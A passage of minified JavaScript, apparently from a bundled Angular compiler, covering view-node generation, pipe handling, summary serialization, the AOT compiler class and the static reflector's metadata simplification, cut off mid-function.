u=this,c=this.nodes.length;this.nodes.push(null),e.directive.queries.forEach((function(t,n){var r=e.contentQueryStartId+n,o=67108864|wr(a,r,t.first),i=t.first?0:1;u.nodes.push((function(){return{sourceSpan:e.sourceSpan,nodeFlags:o,nodeDef:En(qa.queryDef).callFn([Mn(o),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}));var l=this.nodes.length-c-1,p=this._visitProviderOrDirective(t,i),h=p.flags,f=p.queryMatchExprs,d=p.providerExpr,y=p.depsExpr;o.forEach((function(e){e.value&&M(e.value)===M(t.token)&&(u.refNodeIndices[e.name]=c,f.push(xn([Mn(e.name),Mn(4)])))})),e.directive.isComponent&&(h|=32768);var v=e.inputs.map((function(t,e){var n=xn([Mn(e),Mn(t.directiveName)]);return new Bc(t.directiveName,n,!1)})),m=[],g=e.directive;Object.keys(g.outputs).forEach((function(t){var e=g.outputs[t];s.has(e)&&m.push(new Bc(t,Mn(e),!1))}));var _=[];(e.inputs.length||(327680&h)>0)&&(_=e.inputs.map((function(t,e){return u._preprocessUpdateExpression({nodeIndex:c,bindingIndex:e,sourceSpan:t.sourceSpan,context:Cp,value:t.value})})));var b=En(qa.nodeValue).callFn([wp,Mn(c)]),w=e.hostProperties.map((function(t){return{context:b,dirAst:e,inputAst:t}})),E=e.hostEvents.map((function(t){return{context:b,eventAst:t,dirAst:e}})),C=c;return this.nodes[c]=function(){return{sourceSpan:e.sourceSpan,nodeFlags:16384|h,nodeDef:En(qa.directiveDef).callFn([Mn(C),Mn(h),f.length?xn(f):Wc,Mn(l),d,y,v.length?new Uc(v):Wc,m.length?new Uc(m):Wc]),updateDirectives:_,directive:e.directive.type}},{hostBindings:w,hostEvents:E}},t.prototype._visitProvider=function(t,e){this._addProviderNode(this._visitProviderOrDirective(t,e))},t.prototype._visitComponentFactoryResolverProvider=function(t){var e=t.find((function(t){return t.directive.isComponent}));if(e&&e.directive.entryComponents.length){var n=Fn(this.reflector,this.outputCtx,8192,e.directive.entryComponents),r=n.providerExpr,o=n.depsExpr,i=n.flags,s=n.tokenExpr;this._addProviderNode({providerExpr:r,depsExpr:o,flags:i,tokenExpr:s,queryMatchExprs:[],sourceSpan:e.sourceSpan})}},t.prototype._addProviderNode=function(t){this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:t.flags,nodeDef:En(qa.providerDef).callFn([Mn(t.flags),t.queryMatchExprs.length?xn(t.queryMatchExprs):Wc,t.tokenExpr,t.providerExpr,t.depsExpr])}}))},t.prototype._visitProviderOrDirective=function(t,e){var n=[];e.forEach((function(e){M(e.value)===M(t.token)&&n.push(xn([Mn(e.queryId),Mn(4)]))}));var r=In(this.outputCtx,t),o=r.providerExpr,i=r.depsExpr,s=r.flags,a=r.tokenExpr;return{flags:0|s,queryMatchExprs:n,providerExpr:o,depsExpr:i,tokenExpr:a,sourceSpan:t.sourceSpan}},t.prototype.getLocal=function(t){if(t==up.event.name)return up.event;for(var e=wp,n=this;n;n=n.parent,e=e.prop("parent").cast(dc)){var r=n.refNodeIndices[t];if(null!=r)return En(qa.nodeValue).callFn([e,Mn(r)]);var o=n.variables.find((function(e){return e.name===t}));if(o){var i=o.value||"$implicit";return e.prop("context").prop(i)}}return null},t.prototype._createLiteralArrayConverter=function(t,e){if(0===e){var n=En(qa.EMPTY_ARRAY);return function(){return n}}var r=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:32,nodeDef:En(qa.pureArrayDef).callFn([Mn(r),Mn(e)])}})),function(t){return vr(r,t)}},t.prototype._createLiteralMapConverter=function(t,e){if(0===e.length){var n=En(qa.EMPTY_MAP);return function(){return n}}var r=Tn(e.map((function(t,e){return Object.assign({},t,{value:Mn(e)})}))),o=this.nodes.length;return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:64,nodeDef:En(qa.pureObjectDef).callFn([Mn(o),r])}})),function(t){return vr(o,t)}},t.prototype._createPipeConverter=function(t,e,n){var r=this.usedPipes.find((function(t){return t.name===e}));if(r.pure){var o=this.nodes.length;this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:128,nodeDef:En(qa.purePipeDef).callFn([Mn(o),Mn(n)])}}));for(var i=wp,s=this;s.parent;)s=s.parent,i=i.prop("parent").cast(dc);var a=s.purePipeNodeIndices[e],u=En(qa.nodeValue).callFn([i,Mn(a)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,vr(o,[u].concat(e)))}}var c=this._createPipe(t.sourceSpan,r),l=En(qa.nodeValue).callFn([wp,Mn(c)]);return function(e){return mr(t.nodeIndex,t.bindingIndex,l.callMethod("transform",e))}},t.prototype._createPipe=function(t,e){var n=this,r=this.nodes.length,o=0;e.type.lifecycleHooks.forEach((function(t){t===Ju.OnDestroy&&(o|=Ln(t))}));var i=e.type.diDeps.map((function(t){return Vn(n.outputCtx,t)}));return this.nodes.push((function(){return{sourceSpan:t,nodeFlags:16,nodeDef:En(qa.pipeDef).callFn([Mn(o),n.outputCtx.importExpr(e.type.reference),xn(i)])}})),r},t.prototype._preprocessUpdateExpression=function(t){var e=this;return{nodeIndex:t.nodeIndex,bindingIndex:t.bindingIndex,sourceSpan:t.sourceSpan,context:t.context,value:$n({createLiteralArrayConverter:function(n){return e._createLiteralArrayConverter(t.sourceSpan,n)},createLiteralMapConverter:function(n){return e._createLiteralMapConverter(t.sourceSpan,n)},createPipeConverter:function(n,r){return e._createPipeConverter(t,n,r)}},t.value)}},t.prototype._createNodeExpressions=function(){function t(t,r,o,i){var s=[],a=o.map((function(t){var r=t.sourceSpan,o=t.context,i=t.value,a=""+n++,u=o===Cp?e:null,c=tr(u,o,i,a),l=c.stmts,p=c.currValExpr;return s.push.apply(s,l.map((function(t){return _n(t,r)}))),bn(p,r)}));return(o.length||i)&&s.push(_n(vr(t,a).toStmt(),r)),s}var e=this,n=0,r=[],o=[],i=this.nodes.map((function(e,n){var i=e(),s=i.nodeDef,a=i.nodeFlags,u=i.updateDirectives,c=i.updateRenderer,l=i.sourceSpan;return c&&r.push.apply(r,t(n,l,c,!1)),u&&o.push.apply(o,t(n,l,u,(327680&a)>0)),bn(3&a?new qc([bp.callFn([]).callFn([]),s]):s,l)}));return{updateRendererStmts:r,updateDirectivesStmts:o,nodeDefExprs:i}},t.prototype._createElementHandleEventFn=function(t,e){var r=this,o=[],i=0;e.forEach((function(t){var e=t.context,s=t.eventAst,a=t.dirAst,u=""+i++,c=e===Cp?r:null,l=Jn(c,e,s.handler,u),p=l.stmts,h=l.allowDefault,f=p;h&&f.push(xp.set(h.and(xp)).toStmt());var d=br(s,a),y=d.target,v=d.name,m=n.i(to["ɵelementEventFullName"])(y,v);o.push(_n(new nl(Mn(m).identical(Sp),f),s.sourceSpan))}));var s;if(o.length>0){var a=[xp.set(Mn(!0)).toDeclStmt(vc)];!this.component.isHost&&gn(o).has(Cp.name)&&a.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),s=On([new Dc(wp.name,yc),new Dc(Sp.name,yc),new Dc(up.event.name,yc)],a.concat(o,[new Zc(xp)]),yc)}else s=Wc;return s},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t})(),Pp=(function(){function t(t,e,n){this.srcFileUrl=t,this.genFileUrl=e,"string"==typeof n?(this.source=n,this.stmts=null):(this.source=null,this.stmts=n)}return t})(),Ap=(function(t){function e(e,n){var r=t.call(this)||this;return r.symbolResolver=e,r.summaryResolver=n,r.symbols=[],r.indexBySymbol=new Map,r.processedSummaryBySymbol=new Map,r.processedSummaries=[],r}return $r.c(e,t),e.prototype.addOrMergeSummary=function(t){var e=t.metadata;if(e&&"class"===e.__symbolic){var n={};Object.keys(e).forEach((function(t){"decorators"!==t&&(n[t]=e[t])})),e=n}var r=this.processedSummaryBySymbol.get(t.symbol);r||(r=this.processValue({symbol:t.symbol}),this.processedSummaries.push(r),this.processedSummaryBySymbol.set(t.symbol,r)),null==r.metadata&&null!=e&&(r.metadata=this.processValue(e)),null==r.type&&null!=t.type&&(r.type=this.processValue(t.type))},e.prototype.serialize=function(){var t=this,e=[];return{json:JSON.stringify({summaries:this.processedSummaries,symbols:this.symbols.map((function(n,r){n.assertNoMembers();var o=void 0;return t.summaryResolver.isLibraryFile(n.filePath)&&(o=n.name+"_"+r,e.push({symbol:n,exportAs:o})),{__symbol:r,name:n.name,filePath:t.summaryResolver.getLibraryFileName(n.filePath),importAs:o}}))}),exportAs:e}},e.prototype.processValue=function(t){return y(t,this,null)},e.prototype.visitOther=function(t,e){if(t instanceof go){var n=this.symbolResolver.getStaticSymbol(t.filePath,t.name),r=this.indexBySymbol.get(n);return null==r&&(r=this.indexBySymbol.size,this.indexBySymbol.set(n,r),this.symbols.push(n)),{__symbol:r,members:t.members}}},e})(Io),Op=(function(){function t(t,e){this.outputCtx=t,this.symbolResolver=e,this.data=new Map}return t.prototype.addSourceType=function(t,e){this.data.set(t.type.reference,{summary:t,metadata:e,isLibrary:!1})},t.prototype.addLibType=function(t){this.data.set(t.type.reference,{summary:t,metadata:null,isLibrary:!0})},t.prototype.serialize=function(t){var e=this,n=new Set;Array.from(this.data.values()).forEach((function(t){var r=t.summary,o=t.metadata,i=t.isLibrary;if(r.summaryKind===jo.NgModule){n.add(r.type.reference);r.modules.forEach((function(t){n.add(t.reference)}))}if(!i){rn(r.type.reference.name);xr(e.outputCtx,r.type.reference,e.serializeSummaryWithDeps(r,o))}})),t.forEach((function(t){var r=t.symbol;if(n.has(r)){var o=rn(t.exportAs);e.outputCtx.statements.push(wn(o).set(e.serializeSummaryRef(r)).toDeclStmt(null,[Gc.Exported]))}}))},t.prototype.serializeSummaryWithDeps=function(t,e){var n=this,r=[this.serializeSummary(t)],o=[];if(e instanceof Wo)r.push.apply(r,e.declaredDirectives.concat(e.declaredPipes).map((function(t){return t.reference})).concat(e.transitiveModule.modules.map((function(t){return t.reference})).filter((function(t){return t!==e.type.reference}))).map((function(t){return n.serializeSummaryRef(t)}))),o=e.providers;else if(t.summaryKind===jo.Directive){var i=t;o=i.providers.concat(i.viewProviders)}return r.push.apply(r,o.filter((function(t){return!!t.useClass})).map((function(t){return n.serializeSummary({summaryKind:jo.Injectable,type:t.useClass})}))),xn(r)},t.prototype.serializeSummaryRef=function(t){var e=this.symbolResolver.getStaticSymbol(en(t.filePath),rn(t.name));return this.outputCtx.importExpr(e)},t.prototype.serializeSummary=function(t){var e=this.outputCtx;return y(t,new(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,e)})))},t.prototype.visitStringMap=function(t,e){var n=this;return new Uc(Object.keys(t).map((function(r){return new Bc(r,y(t[r],n,e),!1)})))},t.prototype.visitPrimitive=function(t,e){return Mn(t)},t.prototype.visitOther=function(t,n){if(t instanceof go)return e.importExpr(t);throw new Error("Illegal State: Encountered value "+t)},t}()),null)},t})(),Mp=(function(t){function e(e){var n=t.call(this)||this;return n.symbolCache=e,n}return $r.c(e,t),e.prototype.deserialize=function(t){var e=this,n=JSON.parse(t),r=[];return this.symbols=[],n.symbols.forEach((function(t){var n=e.symbolCache.get(t.filePath,t.name);e.symbols.push(n),t.importAs&&r.push({symbol:n,importAs:t.importAs})})),{summaries:y(n.summaries,this,null),importAs:r}},e.prototype.visitStringMap=function(e,n){if("__symbol"in e){var r=this.symbols[e.__symbol],o=e.members;return o.length?this.symbolCache.get(r.filePath,r.name,o):r}return t.prototype.visitStringMap.call(this,e,n)},e})(Io),Np=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h,f){this._config=t,this._host=e,this._reflector=n,this._metadataResolver=r,this._templateParser=o,this._styleCompiler=i,this._viewCompiler=s,this._ngModuleCompiler=a,this._outputEmitter=u,this._summaryResolver=c,this._localeId=l,this._translationFormat=p,this._enableSummariesForJit=h,this._symbolResolver=f}t.prototype.clearCache=function(){this._metadataResolver.clearCache()},t.prototype.analyzeModulesSync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return r.ngModules.forEach((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!0)})),r},t.prototype.analyzeModulesAsync=function(t){var e=this,n=Ir(this._symbolResolver,t,this._host),r=Mr(n,this._host,this._metadataResolver);return Promise.all(r.ngModules.map((function(t){return e._metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){return r}))},t.prototype.emitAllStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!1)})))},t.prototype.emitPartialStubs=function(t){var e=this;return k(t.files.map((function(t){return e._compileStubFile(t.srcUrl,t.directives,t.pipes,t.ngModules,!0)})))},t.prototype.emitAllImpls=function(t){var e=this,n=t.ngModuleByPipeOrDirective;return k(t.files.map((function(t){return e._compileImplFile(t.srcUrl,n,t.directives,t.pipes,t.ngModules,t.injectables)})))},t.prototype._compileStubFile=function(t,e,n,r,o){var i=this,s=$e(t,!0)[1],a=[],u=this._createOutputContext(Ye(t,!0)),c=this._createOutputContext(en(t,!0));r.forEach((function(t){i._ngModuleCompiler.createStub(u,t),Sr(c,t)}));var l=!1,p=!1;return e.forEach((function(t){var e=i._metadataResolver.getDirectiveMetadata(t);l=!0,e.isComponent&&(e.template.externalStylesheets.forEach((function(t){var n=i._createOutputContext(Ar(t.moduleUrl,i._styleCompiler.needsStyleShim(e),s));Tr(n,qa.ComponentFactory),a.push(i._codegenSourceModule(t.moduleUrl,n))})),p=!0)})),(p||!o)&&u.statements.length<=0&&Tr(u,qa.ComponentFactory),(l||!o||n&&n.length>0)&&c.statements.length<=0&&Tr(c,qa.ComponentFactory),a.push(this._codegenSourceModule(t,u)),this._enableSummariesForJit&&a.push(this._codegenSourceModule(t,c)),a},t.prototype._compileImplFile=function(t,e,n,r,o,i){var s=this,a=$e(t,!0)[1],u=[],c=this._createOutputContext(Ye(t,!0));if(u.push.apply(u,this._createSummary(t,n,r,o,i,c)),o.forEach((function(t){return s._compileModule(c,t)})),n.forEach((function(t){var n=s._metadataResolver.getDirectiveMetadata(t);if(n.isComponent){var r=e.get(t);if(!r)throw new Error("Internal Error: cannot determine the module for component "+C(n.type)+"!");var o=s._styleCompiler.compileComponent(c,n);n.template.externalStylesheets.forEach((function(t){u.push(s._codegenStyles(t.moduleUrl,n,t,a))}));s._compileComponent(c,n,r,r.transitiveModule.directives,o,a);s._compileComponentFactory(c,n,r,a)}})),c.statements.length>0){var l=this._codegenSourceModule(t,c);u.unshift(l)}return u},t.prototype._createSummary=function(t,e,n,r,o,i){var s=this,a=this._symbolResolver.getSymbolsOf(t).map((function(t){return s._symbolResolver.resolveSymbol(t)})),u=r.map((function(t){return{summary:s._metadataResolver.getNgModuleSummary(t),metadata:s._metadataResolver.getNgModuleMetadata(t)}})).concat(e.map((function(t){return{summary:s._metadataResolver.getDirectiveSummary(t),metadata:s._metadataResolver.getDirectiveMetadata(t)}})),n.map((function(t){return{summary:s._metadataResolver.getPipeSummary(t),metadata:s._metadataResolver.getPipeMetadata(t)}})),o.map((function(t){return{summary:s._metadataResolver.getInjectableSummary(t),metadata:s._metadataResolver.getInjectableSummary(t).type}}))),c=this._createOutputContext(en(t,!0)),l=Er(c,this._summaryResolver,this._symbolResolver,a,u),p=l.json;l.exportAs.forEach((function(t){i.statements.push(wn(t.exportAs).set(i.importExpr(t.symbol)).toDeclStmt(null,[Gc.Exported]))}));var h=new Pp(t,tn(t),p);return this._enableSummariesForJit?[h,this._codegenSourceModule(t,c)]:[h]},t.prototype._compileModule=function(t,e){var n=this._metadataResolver.getNgModuleMetadata(e),r=[];if(this._localeId){var o=this._localeId.replace(/_/g,"-");r.push({token:fe(this._reflector,qa.LOCALE_ID),useValue:o})}this._translationFormat&&r.push({token:fe(this._reflector,qa.TRANSLATIONS_FORMAT),useValue:this._translationFormat}),this._ngModuleCompiler.compile(t,n,r)},t.prototype._compileComponentFactory=function(t,e,n,r){var o=this._metadataResolver.getHostComponentType(e.type.reference),i=N(o,e,this._metadataResolver.getHostComponentViewClass(o)),s=this._compileComponent(t,i,n,[e.type],null,r).viewClassVar,a=A(e.type.reference),u=[];for(var c in e.inputs){var l=e.inputs[c];u.push(new Bc(c,Mn(l),!1))}var p=[];for(var c in e.outputs){var l=e.outputs[c];p.push(new Bc(c,Mn(l),!1))}t.statements.push(wn(a).set(En(qa.createComponentFactory).callFn([Mn(e.selector),t.importExpr(e.type.reference),wn(s),new Uc(u),new Uc(p),xn(e.template.ngContentSelectors.map((function(t){return Mn(t)})))])).toDeclStmt(Cn(qa.ComponentFactory,[Sn(t.importExpr(e.type.reference))],[ac.Const]),[Gc.Final,Gc.Exported]))},t.prototype._compileComponent=function(t,e,n,r,o,i){var s=this,a=r.map((function(t){return s._metadataResolver.getDirectiveSummary(t.reference)})),u=n.transitiveModule.pipes.map((function(t){return s._metadataResolver.getPipeSummary(t.reference)})),c=e.template.preserveWhitespaces,l=this._templateParser.parse(e,e.template.template,a,u,n.schemas,D(n.type,e,e.template),c),p=l.template,h=l.pipes,f=o?wn(o.stylesVar):xn([]),d=this._viewCompiler.compileComponent(t,e,p,f,h);return o&&Pr(this._symbolResolver,o,this._styleCompiler.needsStyleShim(e),i),d},t.prototype._createOutputContext=function(t){var e=this;return{statements:[],genFilePath:t,importExpr:function(n,r){if(void 0===r&&(r=null),!(n instanceof go))throw new Error("Internal error: unknown identifier "+JSON.stringify(n));var o=e._symbolResolver.getTypeArity(n)||0,i=e._symbolResolver.getImportAs(n)||n,s=i.filePath,a=i.name,u=i.members,c=e._symbolResolver.fileNameToModuleName(s,t),l=e._symbolResolver.fileNameToModuleName(t,t),p=c===l?null:c,h=r||[],f=o-h.length,d=h.concat(new Array(f).fill(dc));return u.reduce((function(t,e){return t.prop(e)}),En(new Mc(p,a,null),d))}}},t.prototype._codegenStyles=function(t,e,n,r){var o=this._createOutputContext(Ar(n.moduleUrl,this._styleCompiler.needsStyleShim(e),r)),i=this._styleCompiler.compileStyles(o,e,n);return Pr(this._symbolResolver,i,this._styleCompiler.needsStyleShim(e),r),this._codegenSourceModule(t,o)},t.prototype._codegenSourceModule=function(t,e){return new Pp(t,e.genFilePath,e.statements)}}(),"@angular/core"),Ip=/^\$.*\$$/,kp={__symbolic:"ignore"},Rp="useValue",Dp="provide",Vp=new Set([Rp,"useFactory","data"]),Lp=(function(){function t(t,e,n,r,o){void 0===n&&(n=[]),void 0===r&&(r=[]);var i=this;this.summaryResolver=t,this.symbolResolver=e,this.errorRecorder=o,this.annotationCache=new Map,this.propertyCache=new Map,this.parameterCache=new Map,this.methodCache=new Map,this.conversionMap=new Map,this.annotationForParentClassWithSummaryKind=new Map,this.annotationNames=new Map,this.initializeConversionMap(),n.forEach((function(t){return i._registerDecoratorOrConstructor(i.getStaticSymbol(t.filePath,t.name),t.ctor)})),r.forEach((function(t){return i._registerFunction(i.getStaticSymbol(t.filePath,t.name),t.fn)})),this.annotationForParentClassWithSummaryKind.set(jo.Directive,[to.Directive,to.Component]),this.annotationForParentClassWithSummaryKind.set(jo.Pipe,[to.Pipe]),this.annotationForParentClassWithSummaryKind.set(jo.NgModule,[to.NgModule]),this.annotationForParentClassWithSummaryKind.set(jo.Injectable,[to.Injectable,to.Pipe,to.Directive,to.Component,to.NgModule]),this.annotationNames.set(to.Directive,"Directive"),this.annotationNames.set(to.Component,"Component"),this.annotationNames.set(to.Pipe,"Pipe"),this.annotationNames.set(to.NgModule,"NgModule"),this.annotationNames.set(to.Injectable,"Injectable")}return t.prototype.componentModuleUrl=function(t){var e=this.findSymbolDeclaration(t);return this.symbolResolver.getResourcePath(e)},t.prototype.resolveExternalReference=function(t){var e=this.getStaticSymbol(t.moduleName,t.name),n=this.findDeclaration(t.moduleName,t.name);return e!=n&&this.symbolResolver.recordImportAs(n,e),n},t.prototype.findDeclaration=function(t,e,n){return this.findSymbolDeclaration(this.symbolResolver.getSymbolByModule(t,e,n))},t.prototype.tryFindDeclaration=function(t,e){var n=this;return this.symbolResolver.ignoreErrorsFor((function(){return n.findDeclaration(t,e)}))},t.prototype.findSymbolDeclaration=function(t){var e=this.symbolResolver.resolveSymbol(t);return e&&e.metadata instanceof go?this.findSymbolDeclaration(e.metadata):t},t.prototype.annotations=function(t){var e=this,n=this.annotationCache.get(t);if(!n){n=[];var r=this.getTypeMetadata(t),o=this.findParentType(t,r);if(o){var i=this.annotations(o);n.push.apply(n,i)}var s=[];if(r.decorators&&(s=this.simplify(t,r.decorators),n.push.apply(n,s)),o&&!this.summaryResolver.isLibraryFile(t.filePath)&&this.summaryResolver.isLibraryFile(o.filePath)){var a=this.summaryResolver.resolveSummary(o);if(a&&a.type){var u=this.annotationForParentClassWithSummaryKind.get(a.type.summaryKind);u.some((function(t){return s.some((function(e){return e instanceof t}))}))||this.reportError(g("Class "+t.name+" in "+t.filePath+" extends from a "+jo[a.type.summaryKind]+" in another compilation unit without duplicating the decorator. Please add a "+u.map((function(t){return e.annotationNames.get(t)})).join(" or ")+" decorator to the class."),t)}}this.annotationCache.set(t,n.filter((function(t){return!!t})))}return n},t.prototype.propMetadata=function(t){var e=this,n=this.propertyCache.get(t);if(!n){var r=this.getTypeMetadata(t);n={};var o=this.findParentType(t,r);if(o){var i=this.propMetadata(o);Object.keys(i).forEach((function(t){n[t]=i[t]}))}var s=r.members||{};Object.keys(s).forEach((function(r){var o=s[r],i=o.find((function(t){return"property"==t.__symbolic||"method"==t.__symbolic})),a=[];n[r]&&a.push.apply(a,n[r]),n[r]=a,i&&i.decorators&&a.push.apply(a,e.simplify(t,i.decorators))})),this.propertyCache.set(t,n)}return n},t.prototype.parameters=function(t){var e=this;if(!(t instanceof go))return this.reportError(new Error("parameters received "+JSON.stringify(t)+" which is not a StaticSymbol"),t),[];try{var n=this.parameterCache.get(t);if(!n){var r=this.getTypeMetadata(t),o=this.findParentType(t,r),i=r?r.members:null,s=i?i.__ctor__:null;if(s){var a=s.find((function(t){return"constructor"==t.__symbolic})),u=a.parameters||[],c=this.simplify(t,a.parameterDecorators||[]);n=[],u.forEach((function(r,o){var i=[],s=e.trySimplify(t,r);s&&i.push(s);var a=c?c[o]:null;a&&i.push.apply(i,a),n.push(i)}))}else o&&(n=this.parameters(o));n||(n=[]),this.parameterCache.set(t,n)}return n}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._methodNames=function(t){var e=this.methodCache.get(t);if(!e){var n=this.getTypeMetadata(t);e={};var r=this.findParentType(t,n);if(r){var o=this._methodNames(r);Object.keys(o).forEach((function(t){e[t]=o[t]}))}var i=n.members||{};Object.keys(i).forEach((function(t){var n=i[t],r=n.some((function(t){return"method"==t.__symbolic}));e[t]=e[t]||r})),this.methodCache.set(t,e)}return e},t.prototype.findParentType=function(t,e){var n=this.trySimplify(t,e.extends);if(n instanceof go)return n},t.prototype.hasLifecycleHook=function(t,e){t instanceof go||this.reportError(new Error("hasLifecycleHook received "+JSON.stringify(t)+" which is not a StaticSymbol"),t);try{return!!this._methodNames(t)[e]}catch(e){throw console.error("Failed on type "+JSON.stringify(t)+" with error "+e),e}},t.prototype._registerDecoratorOrConstructor=function(t,e){this.conversionMap.set(t,(function(t,n){return new(e.bind.apply(e,[void 0].concat(n)))}))},t.prototype._registerFunction=function(t,e){this.conversionMap.set(t,(function(t,n){return e.apply(void 0,n)}))},t.prototype.initializeConversionMap=function(){this.injectionToken=this.findDeclaration(Np,"InjectionToken"),this.opaqueToken=this.findDeclaration(Np,"OpaqueToken"),this.ROUTES=this.tryFindDeclaration("@angular/router","ROUTES"),this.ANALYZE_FOR_ENTRY_COMPONENTS=this.findDeclaration(Np,"ANALYZE_FOR_ENTRY_COMPONENTS"),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Injectable"),to.Injectable),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Inject"),to.Inject),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Attribute"),to.Attribute),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChild"),to.ContentChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ContentChildren"),to.ContentChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChild"),to.ViewChild),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"ViewChildren"),to.ViewChildren),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Input"),to.Input),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Output"),to.Output),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Pipe"),to.Pipe),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostBinding"),to.HostBinding),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"HostListener"),to.HostListener),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Directive"),to.Directive),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Component"),to.Component),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"NgModule"),to.NgModule),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Host"),to.Host),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Self"),to.Self),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"SkipSelf"),to.SkipSelf),this._registerDecoratorOrConstructor(this.findDeclaration(Np,"Optional"),to.Optional),this._registerFunction(this.findDeclaration(Np,"trigger"),to.trigger),this._registerFunction(this.findDeclaration(Np,"state"),to.state),this._registerFunction(this.findDeclaration(Np,"transition"),to.transition),this._registerFunction(this.findDeclaration(Np,"style"),to.style),this._registerFunction(this.findDeclaration(Np,"animate"),to.animate),this._registerFunction(this.findDeclaration(Np,"keyframes"),to.keyframes),this._registerFunction(this.findDeclaration(Np,"sequence"),to.sequence),this._registerFunction(this.findDeclaration(Np,"group"),to.group)},t.prototype.getStaticSymbol=function(t,e,n){return this.symbolResolver.getStaticSymbol(t,e,n)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.trySimplify=function(t,e){var n=this.errorRecorder;this.errorRecorder=function(t,e){};var r=this.simplify(t,e);return this.errorRecorder=n,r},t.prototype.simplify=function(t,e){function n(t,e,r,a){function u(t){var e=o.symbolResolver.resolveSymbol(t);return e?e.metadata:null}function c(e,o,u){if(o&&"function"==o.__symbolic){if(s.get(e))throw new Error("Recursion not supported");s.set(e,!0);try{var c=o.value;if(c&&(0!=r||"error"!=c.__symbolic)){var p=o.parameters,h=o.defaults;u=u.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t})),h&&h.length>u.length&&u.push.apply(u,h.slice(u.length).map((function(t){return l(t)})));for(var f=Fp.build(),d=0;d<p.length;d++)f.define(p[d],u[d]);var y,v=i;try{i=f.done(),y=n(e,c,r+1,a)}finally{i=v}return y}}finally{s.delete(e)}}return 0===r?kp:l({__symbolic:"error",message:"Function call not supported",context:e})}function l(e){if(Fr(e))return e;if(e instanceof Array){for(var s=[],p=0,h=e;p<h.length;p++){var f=h[p];if(f&&"spread"===f.__symbolic){var d=n(t,f.expression,r,0);if(Array.isArray(d)){for(var y=0,v=d;y<v.length;y++){var m=v[y];s.push(m)}continue}}var g=l(f);Rr(g)||s.push(g)}return s}if(e instanceof go){if(e===o.injectionToken||e===o.opaqueToken||o.conversionMap.has(e)||a>0&&!e.members.length)return e;var _=e,b=u(_);return null!=b?n(_,b,r+1,a):_}if(e){if(e.__symbolic){var _=void 0;switch(e.__symbolic){case"binop":var w=l(e.left);if(Rr(w))return w;var E=l(e.right);if(Rr(E))return E;switch(e.operator){case"&&":return w&&E;case"||":return w||E;case"|":return w|E;case"^":return w^E;case"&":return w&E;case"==":return w==E;case"!=":return w!=E;case"===":return w===E;case"!==":return w!==E;case"<":return w<E;case">":return w>E;case"<=":return w<=E;case">=":return w>=E;case"<<":return w<<E;case">>":return w>>E;case"+":return w+E;case"-":return w-E;case"*":return w*E;case"/":return w/E;case"%":return w%E}return null;case"if":return l(l(e.condition)?e.thenExpression:e.elseExpression);case"pre":var C=l(e.operand);if(Rr(C))return C;switch(e.operator){case"+":return C;case"-":return-C;case"!":return!C;case"~":return~C}return null;case"index":var S=n(t,e.expression,r,0),x=n(t,e.index,r,0);return S&&Fr(x)?S[x]:null;case"select":var T=e.member,P=t,A=l(e.expression);if(A instanceof go){var O=A.members.concat(T);P=o.getStaticSymbol(A.filePath,A.name,O);var b=u(P);return null!=b?n(P,b,r+1,a):P}return A&&Fr(T)?n(P,A[T],r+1,a):null;case"reference":var M=e.name,N=i.resolve(M);if(N!=Fp.missing)return N;break;case"class":case"function":return t;case"new":case"call":if((_=n(t,e.expression,r+1,0))instanceof go){if(_===o.injectionToken||_===o.opaqueToken)return t;var I=e.arguments||[],k=o.conversionMap.get(_);if(k){var R=I.map((function(e){return n(t,e,r+1,a)})).map((function(t){return Rr(t)?void 0:t}));return k(t,R)}return c(_,u(_),I)}return kp;case"error":var D=Vr(e);return e.line?(D=D+" (position "+(e.line+1)+":"+(e.character+1)+" in the original .ts file)",o.reportError(jr(D,t.filePath,e.line,e.character),t)):o.reportError(new Error(D),t),kp;case"ignore":return e}return null}return 